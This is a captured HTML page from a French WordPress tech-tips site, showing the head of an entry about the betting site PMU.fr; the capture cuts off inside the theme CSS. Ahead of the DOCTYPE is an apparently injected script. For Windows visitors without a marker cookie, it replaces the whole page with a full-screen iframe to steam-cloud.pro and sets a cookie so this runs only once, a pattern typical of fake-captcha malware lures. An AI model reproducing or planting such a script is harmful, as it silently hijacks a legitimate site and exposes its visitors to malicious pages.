

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/
body_size: 133675
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PMU.fr - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PMU.fr - Astuce Web et TIC" />
	<meta property="og:description" content="PMU.fr" />
	<meta property="og:url" content="https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:modified_time" content="2021-07-13T17:49:50+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/paris-sportif-en-ligne/pmu" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="118" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/","url":"https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/","name":"PMU.fr - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/PMU.png","datePublished":"2021-07-13T17:36:29+00:00","dateModified":"2021-07-13T17:49:50+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/PMU.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/PMU.png","width":300,"height":118,"caption":"PMU.fr"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Paris Sportif en ligne : Top 8 bookmakers en France","item":"https://www.astuce-tech.com/paris-sportif-en-ligne/"},{"@type":"ListItem","position":3,"name":"PMU.fr"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; PMU.fr Flux des commentaires" href="https://www.astuce-tech.com/paris-sportif-en-ligne/pmu/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body 